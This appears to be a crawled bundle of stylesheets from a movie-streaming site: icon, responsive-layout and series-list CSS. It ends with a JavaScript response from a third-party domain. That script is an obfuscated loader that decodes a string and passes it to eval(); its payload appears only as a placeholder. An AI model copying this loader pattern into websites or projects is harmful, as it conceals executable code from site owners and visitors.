.fa-wheelchair-alt:before {
	content: "\f29b";
}

.fa-question-circle-o:before {
	content: "\f29c";
}

.fa-blind:before {
	content: "\f29d";
}

.fa-audio-description:before {
	content: "\f29e";
}

.fa-volume-control-phone:before {
	content: "\f2a0";
}

.fa-braille:before {
	content: "\f2a1";
}

.fa-assistive-listening-systems:before {
	content: "\f2a2";
}

.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before {
	content: "\f2a3";
}

.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before {
	content: "\f2a4";
}

.fa-glide:before {
	content: "\f2a5";
}

.fa-glide-g:before {
	content: "\f2a6";
}

.fa-signing:before,.fa-sign-language:before {
	content: "\f2a7";
}

.fa-low-vision:before {
	content: "\f2a8";
}

.fa-viadeo:before {
	content: "\f2a9";
}

.fa-viadeo-square:before {
	content: "\f2aa";
}

.fa-snapchat:before {
	content: "\f2ab";
}

.fa-snapchat-ghost:before {
	content: "\f2ac";
}

.fa-snapchat-square:before {
	content: "\f2ad";
}

.fa-pied-piper:before {
	content: "\f2ae";
}

.fa-first-order:before {
	content: "\f2b0";
}

.fa-yoast:before {
	content: "\f2b1";
}

.fa-themeisle:before {
	content: "\f2b2";
}

.fa-google-plus-circle:before,.fa-google-plus-official:before {
	content: "\f2b3";
}

.fa-fa:before,.fa-font-awesome:before {
	content: "\f2b4";
}

.fa-handshake-o:before {
	content: "\f2b5";
}

.fa-envelope-open:before {
	content: "\f2b6";
}

.fa-envelope-open-o:before {
	content: "\f2b7";
}

.fa-linode:before {
	content: "\f2b8";
}

.fa-address-book:before {
	content: "\f2b9";
}

.fa-address-book-o:before {
	content: "\f2ba";
}

.fa-vcard:before,.fa-address-card:before {
	content: "\f2bb";
}

.fa-vcard-o:before,.fa-address-card-o:before {
	content: "\f2bc";
}

.fa-user-circle:before {
	content: "\f2bd";
}

.fa-user-circle-o:before {
	content: "\f2be";
}

.fa-user-o:before {
	content: "\f2c0";
}

.fa-id-badge:before {
	content: "\f2c1";
}

.fa-drivers-license:before,.fa-id-card:before {
	content: "\f2c2";
}

.fa-drivers-license-o:before,.fa-id-card-o:before {
	content: "\f2c3";
}

.fa-quora:before {
	content: "\f2c4";
}

.fa-free-code-camp:before {
	content: "\f2c5";
}

.fa-telegram:before {
	content: "\f2c6";
}

.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before {
	content: "\f2c7";
}

.fa-thermometer-3:before,.fa-thermometer-three-quarters:before {
	content: "\f2c8";
}

.fa-thermometer-2:before,.fa-thermometer-half:before {
	content: "\f2c9";
}

.fa-thermometer-1:before,.fa-thermometer-quarter:before {
	content: "\f2ca";
}

.fa-thermometer-0:before,.fa-thermometer-empty:before {
	content: "\f2cb";
}

.fa-shower:before {
	content: "\f2cc";
}

.fa-bathtub:before,.fa-s15:before,.fa-bath:before {
	content: "\f2cd";
}

.fa-podcast:before {
	content: "\f2ce";
}

.fa-window-maximize:before {
	content: "\f2d0";
}

.fa-window-minimize:before {
	content: "\f2d1";
}

.fa-window-restore:before {
	content: "\f2d2";
}

.fa-times-rectangle:before,.fa-window-close:before {
	content: "\f2d3";
}

.fa-times-rectangle-o:before,.fa-window-close-o:before {
	content: "\f2d4";
}

.fa-bandcamp:before {
	content: "\f2d5";
}

.fa-grav:before {
	content: "\f2d6";
}

.fa-etsy:before {
	content: "\f2d7";
}

.fa-imdb:before {
	content: "\f2d8";
}

.fa-ravelry:before {
	content: "\f2d9";
}

.fa-eercast:before {
	content: "\f2da";
}

.fa-microchip:before {
	content: "\f2db";
}

.fa-snowflake-o:before {
	content: "\f2dc";
}

.fa-superpowers:before {
	content: "\f2dd";
}

.fa-wpexplorer:before {
	content: "\f2de";
}

.fa-meetup:before {
	content: "\f2e0";
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}

.sr-only-focusable:active,.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto;
}

--- FILE ---
content_type: text/css
request_url: https://betakror.net/css/responsive.css
body_size: 2915
content:
@media only screen and (max-width : 350px) {
	.active-part { 
		display: none 
	}
	.lang-title {
		display: none;
	}
	.lang-popup li .flag-icon {
		float: none;
	}
	.lang-popup li {
		height: 30px;
		text-align: center;
	}
	#images .thumb {
		width: 68px;
		height: 68px;
	}
}

@media only screen and (max-width : 576px) {

.modal-inner {
	left: 0;
	right: 0;
	margin-left: 0;
	width: 100%;
	box-sizing: border-box;
}
.loadnavi {
	width: auto;
}
.home-t .slider article.sitem .simage {
    padding-top: 65%;
}
.home-t .slider article.sitem .simage img {
    margin-top: -65%;
}

.movie-tablet .movie-tp {
    width: 175px;
    margin: 0 auto;
    float: none;
}
.movie-tablet .movie-details {
    margin-left: 0;
}
.movie-meta .fx-row {display: none;}
.movie-meta .button {width: 100%;text-align: center;}
.widget-yousee .item {width: calc(100%/2);}



}

@media only screen and (max-width : 768px) {

.gallery {
	text-align: center;
}
/*.related-movies {
	margin-top: 0
}*/
.comment-form-author, .comment-form-email, .comment-input-hide {
	width: 100%;
}

.comment-form-author input, .comment-form-email input{
	border-radius: 0
}
.comments-container .col-left {
	display: none;
}
.comments-container .col-right {
	width: 100%;
}

.comment-form-author #author {
	border-radius: 0;
	border-right: 0;
	border-bottom: 1px solid #2B2B2B;
}
.comment-form-right-inputs {
	width: 100%;
	float: left;
	border-top: 1px solid #2b2b2b;
}
.comment-form-submit, .spoiler {
	width: 50%;
	border: 0;
}
.player-control .report-video,
.player-control .player-light,
.player-control .share-box {
	display: none;
}

#action-langs {
	width: 36%;
}
#action-langs .button {
	width: 100%;
	padding: 0;
	line-height: 46px;
}
#action-parts {
	width: 64%;
}
#action-parts .button {
	width: 100%;
}

.source-name { display: none; }

.film-bilgileri .movies-data .category {
	margin-top: 0;
}
.film-bilgileri .movies-data .category span {
	display: none;
}
.film-bilgileri .movies-data .category a {
	line-height: 20px;
	border-radius: 2px;
	padding: 0 4px;
}
.film-bilgileri .movies-data .description {
	line-height: 16px;
}

.film-bilgileri.episode-v .info {
	width: 100%;
}

.film-bilgileri .movies-data .info h1.film, .film-bilgileri .episodetitle, .film-bilgileri .more {
	font-size: 16px;
}

.comment-avatar {
	max-width: 38px;
	margin-right: 0px;
}
#commentform textarea {
	font-size: 13px;
}

.series-page .time {
	display: none;
}
.series-page.film-bilgileri .movies-data .category {
	margin-top: 25px;
}

.s-tabs .tab {
	width: 48%;
	text-align: center;
}
.s-tabs .tab:nth-child(2n+2){
	margin-right: 0px;
}

.share-box {
    position: static;
    display: inline-block;
    margin-top: 12px;
    text-align: center;
}
.widget-home-recent .header-title {
	    display: block;
    text-align: center;
    padding-left: 0;
}
.xsort .nice-select:last-child{    width: 100%;
    text-align: center;}
.view-type{margin-bottom: 15px;}

.xsort .nice-select {
    width: 49%;
    margin-bottom: 10px;
}
.modal-inner .profile-left .co-3 {
    display: block;
}
.modal-close {    right: 15px;
    top: 43px;}

.xfieldimagegallery li img {
    width: 31%;
    height: 50px;
}
}

@media only screen and (max-width : 992px) {

/* Responsive */

.container {
	max-width: 100%;
}

header .col-logo {
	text-align: center;
	display: inline-block;
	max-width: none;
	flex: none;
}

header .logo-content {
	padding-right: 20px;
	padding-left: 20px;
}

.mobile-menu-icon {
	display: block!important;
	position: absolute;
	left: 30px;
	color: #fff;
	font-size: 24px!important;
	cursor: pointer;
	text-align: center;
	margin-right: 8px;
	padding: 8px 0px;
	z-index: 10;
}
.mobile-menu-icon.show:before {
	content: "\f00d" !important;
}
.mobile-menu-icon:before {
	margin-left:0 !important;
}
.mobile-search-icon{
	display: block!important;
	position: absolute;
	right: 30px;

	color: #fff;
	font-size: 24px!important;

	margin-left: 8px;
	padding: 8px 0px;
	z-index: 10;

	cursor: pointer;
	text-align: center;
}
.movie-box .js-trailer{display: none;}
#search-button{border-radius: 3px;    right: 0;
    top: 2px;height: 40px;
    width: 40px;}
.mobile-search-icon.show:before {
	content: "\f00d" !important;
}
.mobile-search-icon:before {
	margin-left:0 !important;
}

.letter-menu ul.glossary li {
    float: left;
    width: calc(100%/13);
    cursor: pointer;
}

/* menu */

header .menu {
	display: none;
}
header .menu.show { display: block; }

header .menu {
	position: absolute;
	top: 145px;
	right: 10px;
	left: 10px;
	box-sizing: border-box;
	width: auto;
	height: auto;
	box-shadow: 0px 22px 36px -14px rgba(0, 0, 0, 0.79);
	padding: 7px 17px;
	z-index: 100;
}

header .col-search {
	display: none;
}
header .col-search {
	position: absolute;
	top: 86px;
	left: 0;
	right: 0;
	background: 0;
	box-shadow: 0px 22px 36px -14px rgba(0, 0, 0, 0.79);
	padding: 0;

	margin-left: 0;
	max-width: none;
	z-index: 100;
}

header .col-search.show {
	display: block !important;
}

header .col-search .search input {
	border-radius: 0;
	    background: #303641;
    background-color: #303641;

}
header .col-search .search #live-search {
	top: 100%;
}


header .col-user-menu {
	display: none;
}
header .col-user-menu {
	position: absolute;
	top: 100px;
	left: 0;
	right: 0;
	padding: 0px 0px 0px;
	background: #171a21;
	text-align: center;
	max-width: none;
	z-index: 101;
}
header .col-user-menu.show {
	display: block;
}

header .user-area {
	float: none;
}
header .user-my-account {
	margin-left: 0;
	min-width: auto;
	padding: 6px 30px;
	border-radius: 0;
	font-size: 16px;
}
header .user-my-account .list {
	padding-left: 14px;
	padding-right: 14px;
	text-align: left;
	border-radius: 0;
}

header .user-my-account .list ul li a {
	padding: 7px 14px;
}

.user-my-account:after {
	font-size: 18px;
}

header .guest-buttons {
	float: left;
	border-bottom: 1px solid rgba(255, 255, 255, 0.06);
	width: 100%;
	box-sizing: border-box;
}

header .btn.header {
	line-height: 44px;
	height: 44px;
	width: 50%;
	border: 0;
	margin-right: 0;
	border-radius: 0;
}
header .register.btn.header {
	border-right: 1px solid rgba(255, 255, 255, 0.06);
}
#nav ul {
	width: 100%;
}
#nav li {
	width: 100%;
	box-sizing: border-box;
}
#nav li a {
	height: 48px;
	line-height: 48px;
}
#nav li a:before {
	content: "\f0d7";
    font-family: 'FontAwesome';
	float: left;
	margin-right: 15px;
	margin-top: 1px;
	color: #999;
	font-size: 19px;
}
#nav li.menu-item-has-children:hover a:before {
	display: block;
}
#nav li.menu-item-has-children:hover ul a:before {
	display: none;
}
#nav li.menu-item-has-children:after {
	top: 2px;
	right: -8px;
	width: 50px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	font-size: 18px;
}
#nav li.menu-item-has-children ul li.menu-item-has-children:after {
	content: "\e837";
	top: -4px;
	right: 0px;
}
#nav li ul {
	width: 100%;
	max-width: none;
	left: 0;
}
#nav li ul li ul {
	left: 0;
	top: 115%;
}
header .top .search input {
	font-size: 15px;
}
#live-search .title {
	font-size: 15px;
}
#live-search .other-name {
	font-size: 14px;
}
#live-search .imdb {
	font-size: 13px;
}

.profile-left .co-1 {
	width: 18%;
}
.profile-left .co-2 {
	width: 80%;
}
.profile-left .co-3 {
	display: none;
}

.page-settings h2 {
	margin-top: 30px;
}
.page-settings .right {
	margin-top: 15px;
}


footer .copyright {
	text-align: center;
}
footer .copyright .logo {
	display: inline-block;
	float: none;
	width: auto;
}
footer .logo-content {
	padding-right: 0;
	border: 0;
}


.film-bilgileri .movies-data .info {
	border-bottom: 0;
}

.player-control .views {
	display: none;
}

.side-filter {
	display: none;
	margin-left: 0;
}

#sidebar, #episode-sidebar {
	padding-left: 0;
}

.show { display: block !important }
.hide { display: none !important }
#head { height: 200px; }

.archive-icons { display: inline-block; }

.post-edit-link, .addto-action { display: none; }

.mob-icons { 
	display: block !important;
	margin-bottom: 0;
	padding-bottom: 0px;
	padding-top: 25px;
	background-color: #1E2129;
}
.mob-icons .tab:last-child {
	margin-right: 0
}

.wrap.active-desktop {
	display: none;
}
.poster-content {
	display: none;
}

.tipsy { display: none !important; }

.widget-menu .widget-menu-slist{
	overflow-y: unset;
    max-height: 100%;
}


} /* max-width 992 */

@media only screen and (min-width : 320px) {


#content {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
}
}

@media only screen and (min-width : 576px) {

.film-bilgileri .movies-data .info .thumb {
	height: auto;
}

}

/* TABLET */
@media only screen and (min-width : 768px) {


.guest-buttons {
	display: inline-block;
	visibility: visible;
}

footer .copyright .logo img {
	margin: 0px;
}

header .menu .toggle-menu,
header .m-search,
header .hamburger {
	display: none;
	visibility: hidden;
	opacity: 0;	
}

header .top .search {
	visibility: visible;
	display: block;
}

header .menu .nav ul li {
	padding: 0 20px;
}

header .menu .nav ul li:first-child {
	padding-left: 30px;
}

header .menu .nav ul {
	display: block;
	visibility: visible;
}

.contact-container,
.page-container,
.movie-archive,
.home-con {
	padding: 0 30px 30px 30px;
}

footer .copyright span.footer-description {
	float: right;
	text-align: right;
}


footer .f-menu {
	padding: 0 42px;
}

footer .f-menu ul {
	text-align: right;
	float: right;
}

footer .f-menu ul li {
	float: left;
}

footer .f-menu ul li:last-child {
	padding-right: 0;
}

.film-bilgileri .poster img {
	display: block;
	margin: 0;
	width: 100%;
	background-size: 100%;
}

.player-control .video-sources {
	width: auto;
	text-align: left;
}

.player-control .video-sources span {
	float: left;
}

.player-control .report-video {
	display: inline-block;
	visibility: visible;
}

.film-bilgileri {
	padding: 30px 42px;
}

#respond p.form-submit input {
	width: auto;
}


.film-bilgileri .movies-data .category, .film-bilgileri .movies-data .cast {
	display: inline-block;
	visibility: visible;
}


.imdb-count,
.kp-count {
	display: inline-block;
	visibility: visible;
}

.xfieldimagegallery li img {
    width: 15%;
    height: 60px;
}

}

/* DESKTOP MEDIUM */
@media only screen and (min-width : 992px) {

header {
	margin-top: 50px;
}

.btn {
	padding: 0 20px;
}


.guest-buttons a i {
	visibility: visible;
	display: inline-block;
}

footer .copyright span.copyright-text {
	display: block;
	visibility: visible;
}

.film-izle {
	padding-bottom: 45%;
}

.film-bilgileri .movies-data .info .thumb {
	display: none;
	visibility: hidden;
}
.film-bilgileri .movie-left {
	visibility: visible;
	width: 100%;
	display: block;
}

.film-bilgileri .movies-data {
	padding-left: 25px;
}




}


/* DESKTOP LARGE */
@media only screen and (min-width : 1200px) {

	#content {
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	}

	.xfieldimagegallery li img {
    width: 165px;
    height: 100px;
}


.h-sidebar {
	margin-left: 12px;
}
.share-box{display: block;}

}

--- FILE ---
content_type: text/css
request_url: https://betakror.net/css/dle_moonwalk.css
body_size: 830
content:
.dle_moonwalk_block {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

@media screen and (max-width: 1100px) {
    .dle_moonwalk_block {
        width: 100%;
        margin: 0 0 20px 0;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
}

.dle_moonwalk_block_date {
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    padding: 20px 0;
}

.dle_moonwalk_block_date span {
    background-color: #ff6600;
    padding: 4px 9px;
    border-radius: 4px;
    margin-right: 5px;
}

.dle_moonwalk_block_list .a-m-d {
    display: block;
    position: relative;
}

.dle_moonwalk_block_list .a-m-d:after {
    -webkit-transition: background-color 0.2s linear;
    -moz-transition: background-color 0.2s linear;
    -ms-transition: background-color 0.2s linear;
    -o-transition: background-color 0.2s linear;
    transition: background-color 0.2s linear;
    background-color: rgba(0, 0, 0, 0);
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.dle_moonwalk_block_list .a-m-d:hover:after {
    background-color: rgba(0, 0, 0, 0.2);
}

.dle_moonwalk_block_list_item {
    -webkit-transition: background-color 0.2s linear;
    -moz-transition: background-color 0.2s linear;
    -ms-transition: background-color 0.2s linear;
    -o-transition: background-color 0.2s linear;
    transition: background-color 0.2s linear;
    /* background-color: #282c35; */
    border-bottom: 1px solid #111;
    cursor: pointer;
    display: table;
    min-height: 45px;
    line-height: 20px;
    width: 100%;
}

.dle_moonwalk_block_list_item:nth-child(2n) {
    background-color: #1e2129;
}

.dle_moonwalk_block_list_item:hover {
    background-color: #33363f;
}

.dle_moonwalk_block_list_item:hover .b-seriesupdate__block_list_link {
    color: #2e859e;
    text-decoration: none;
}

.dle_moonwalk_block_list_item.tracked {
    background-color: #d6f0ff;
}

.dle_moonwalk_block_list_item.tracked:hover {
    background-color: #a8dfff;
}

.dle_moonwalk_block_list_item.tracked:hover .b-seriesupdate__block_list_link {
    color: #000;
}

.dle_moonwalk_block_list_item_inner {
    display: table-row;
}

.dle_moonwalk_block_list_item_inner .cell {
    padding: 6px 0 5px;
    display: table-cell;
    vertical-align: middle;
}

.dle_moonwalk_block_list_item_inner .cell-1 {
    color: #ccc;
    font-size: 12px;
    padding-right: 5px;
}

.dle_moonwalk_block_list_item_inner .cell-1 .season {
    white-space: nowrap;
}

.dle_moonwalk_block_list_item_inner .cell-2 {
    color: #ccc;
    font-size: 11px;
    font-weight: 500;
    padding-right: 10px;
    text-align: right;
    white-space: nowrap;
}

.dle_moonwalk_block_list_item_inner .cell-2 i {
    color: #ccc;
    display: block;
    font-style: normal;
}

.dle_moonwalk_block_list_link {
    -webkit-transition: color 0.2s ease-in-out;
    -moz-transition: color 0.2s ease-in-out;
    -ms-transition: color 0.2s ease-in-out;
    -o-transition: color 0.2s ease-in-out;
    transition: color 0.2s ease-in-out;
    color: #fff;
    font-weight: 500;
    text-decoration: none;
}

.dle_moonwalk_block_list_link:hover {
    text-decoration: none;
}

.dle_moonwalk_block_list_link:visited {
    color: #505050;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=161377
body_size: 1796
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"QkpJzsExB",38,4,52))